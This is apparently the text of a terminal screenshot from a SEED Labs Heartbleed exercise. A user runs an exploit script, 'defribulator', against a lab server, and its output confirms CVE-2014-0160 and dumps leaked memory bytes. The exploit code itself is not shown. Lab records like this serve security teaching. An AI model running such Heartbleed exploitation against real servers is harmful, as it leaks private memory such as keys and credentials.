 Terminal
[11/27/2022 10:55] seed@ubuntu:~/Desktop$ sudo chmod 777 attack.py
[sudo] password for seed:
[11/27/2022 10:56] seed@ubuntu:~/Desktop$ python attack.py www.heartbleedlabelgg
.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#
[11/27/2022 10:57] seed@ubuntu:~/Desktop$